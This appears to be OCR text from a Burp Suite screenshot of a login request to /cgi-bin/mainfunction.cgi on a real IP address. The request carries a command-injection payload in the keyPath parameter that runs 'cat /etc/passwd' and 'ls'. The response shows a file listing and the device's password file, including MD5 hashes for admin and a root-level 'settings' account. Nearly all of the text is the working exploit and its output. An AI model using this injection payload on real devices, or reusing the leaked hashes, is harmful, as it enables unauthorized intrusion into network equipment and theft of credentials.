 Send Cancel < ▼ > ▼ Target: https://60.248.110.201 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 90
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.182 Safari/537.36
6 Content-Type: text/plain; charset=UTF-8
7 Accept: */*
8 Origin: https://
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15
16 action=login&keyPath=%27%0A%2fbin%2fcat${IFS}/etc/passwd%26ls%0A%27&
loginUser=a&loginPwd=a
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
14 bb9.s
15 ifconfig.sh
16 ifconfig.sh.1
17 ifconfig.sh.2
18 ifconfig.sh.3
19 ifconfig.sh.4
20 ifconfig.sh.5
21 ifconfig.sh.6
22 ifconfig.sh.7
23 ifconfig.sh.8
24 mainfunction.cgi
25 qZ
26 activate.cgi
27 bb10.
28 bb4.sh
29 bb5.sh
30 bb9.s
31 ifconfig.sh
32 ifconfig.sh.1
33 ifconfig.sh.2
34 ifconfig.sh.3
35 ifconfig.sh.4
36 ifconfig.sh.5
37 ifconfig.sh.6
38 ifconfig.sh.7
39 ifconfig.sh.8
40 mainfunction.cgi
41 qZ
42 root:!:0:0:root:/tmp:/bin/ash
43 nobody:*:65534:65534:nobody:/var:/bin/false
44 admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clish
45 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
46 pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
47 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
48 root:!:0:0:root:/tmp:/bin/ash
49 nobody:*:65534:65534:nobody:/var:/bin/false
50 admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clish
51 quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
52 pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
53 settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
54
? Search... 0 matches